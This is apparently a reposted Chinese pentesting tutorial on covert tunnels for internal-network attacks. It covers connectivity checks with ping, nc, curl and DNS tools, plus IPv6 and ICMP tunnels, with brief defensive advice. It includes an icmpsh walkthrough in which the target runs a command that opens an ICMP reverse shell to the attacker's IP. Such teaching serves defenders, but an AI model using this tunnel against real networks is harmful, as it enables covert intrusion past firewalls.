hidden：是否完全隐藏控制面板，还有很多设置参数，比如也可以设置显示面板，然后设置宽高WIDTH=“整数” 和 HIGH=“整数”。

1. 隐藏通信隧道基础1.1隐藏通信隧道技术概述
常用的隧道：网络层：IPv6隧道，ICMP隧道，GRE隧道
传输层：TCP隧道，UDP隧道，常规端口转发
应用程：SSH隧道，HTTP隧道，HTTPS隧道，DNS隧道

1.2 判断内网的连通性综合判断各种协议(TCP,HTTP,DNS,ICMP)及端口通信的情况。常用的允许流量出的端口有 80，8080，443，53，110，123等。

内网连通性判断方法：

1，ICMP协议、
执行命令 "ping “

2,TCP协议
netcat(nc)誉为瑞士军刀，通过使用TCP或UDP协议的网络连接读写数据
使用nc工具，执行 nc

3，HTTP协议
curl是利用URL规则在命令行下工作的综合传输工具，
支持文件下载和上传 ，在windows系统中需要安装
命令：curl
链接：https://pan.baidu.com/s/1uBF8eDXI9nBJXB2tbqikpQ
提取码：zyx1


4，DNS协议
dns连通性，常用命令  ：nslookup和dig

nslookup是windows自带 dns探测命令，在没有指定vps-ip时，nslookup会从系统网络中的TCP/IP属性中读取DNS服务器的地址
输入 nslookup 按回车键 输入 help命令。

dig是linux自带的命令 输入dig -h显示帮助信息
dig命令使用详解
2. 网络层隧道技术
在网络层中 ，两个常用的的隧道协议是IPv6 和IMCP
2.1 IPv6隧道
用来代替现行的IPv4协议的一种新IP协议
防御IPv6隧道攻击的方法
了解IPv6的具体漏洞，结合其他协议，通过防火墙和深度防御系统过滤IPv6通信，提高主机和应用程序的安全性
2.2 ICMP隧道
ICMP隧道简单，实用，是一个比较特殊的协议 常见的ICMP消息为ping命令的回复，将TCP/UDP数据封装到ICMP的ping数据据包中，穿过防火墙，实现不受限制的网络访问
** icmpsh**
使用简单不需要管理员权限
使用git clone命令下载icmpsh 下载地址

安装python的impacket类库  以便对TCP,UDP,ICMP,IGMP,ARP,IPv4,IPv6,SMB,MSRPC,NTLM,Kerbers,WML,LDAP等协议进行访问，
安装python-impacket

apt-get install python-impacket

因为icmpsh工具会替代系统本身的ping命令的应答程序，需要关闭本地系统的ICMP应答(如果要恢复系统应答，则设置为0)，否则shell的运行会不稳定(表现为一直刷屏，无法进入交互输入)。

sysctl -w net.ipv4.icmp_echo_ignore_all=1

输入  ./run.sh 并运行，会提示出现输入目标的IP地址(目标主机的公网IP地址)


在目标主机上查看ip地址，输入如下命令：

icmpsh.exe -t 192.168.227.137(攻击机ip) -d 30 -s 128

在目标主机运行以上命令，即可在VPS中看到 192.168.227.133得shell。

防御ICMP隧道攻击的方法

网络管理员会阻止ICMP通信进入站点，在出站方向  ICMP通信是被允许的，目前大多数的网络和边界设备不会过滤ICMP流量
使用ICMP隧道时会产生大量的ICMP数据包，可以通过wireshark进行ICMP数据包分析，已检测恶意ICMP流量

版权声明：本文为CSDN博主「Kris Alex」的原创文章，遵循CC 4.0 BY-SA版权协议，转载请附上原文出处链接及本声明。原文链接：https://blog.csdn.net/Kris__zhang/article/details/106743675

一如既往的学习，一如既往的整理，一如即往的分享。感谢支持

【好书推荐】

2020hw系列文章整理(中秋快乐、国庆快乐、双节快乐)

HW中如何检测和阻止DNS隧道

ctf系列文章整理

日志安全系列-安全日志

【干货】流量分析系列文章整理

【干货】超全的 渗透测试系列文章整理

【干货】持续性更新-内网渗透测试系列文章

【干货】android安全系列文章整理

---

扫描关注LemonSec